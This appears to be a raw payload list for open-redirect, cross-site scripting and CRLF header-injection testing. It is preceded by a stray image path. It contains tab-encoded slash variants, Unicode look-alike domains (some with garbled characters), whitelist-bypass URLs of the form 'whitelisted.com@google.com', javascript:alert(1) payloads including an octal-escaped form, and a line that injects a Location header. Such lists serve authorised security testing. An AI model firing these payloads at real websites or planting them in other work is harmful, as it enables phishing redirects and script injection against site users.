
%01https://google.com

////%09/Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

///%09/Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

//%09/Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

/%09/Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

////%09/google.com

///%09/google.com

//%09/google.com

/%09/google.com

/%09/javascript:alert(1);

/%09/javascript:alert(1)

////%09/whitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

///%09/whitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

//%09/whitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

/%09/whitelisted.com@Ⓛ𝐨𝗰�𝕝ⅆ𝓸ⓜₐℹⓃ｡Ｐⓦ

////%09/whitelisted.com@google.com

///%09/whitelisted.com@google.com

//%09/whitelisted.com@google.com

/%09/whitelisted.com@google.com

&%0d%0a1Location:https://google.com

\152\141\166\141\163\143\162\151\160\164\072alert(1)
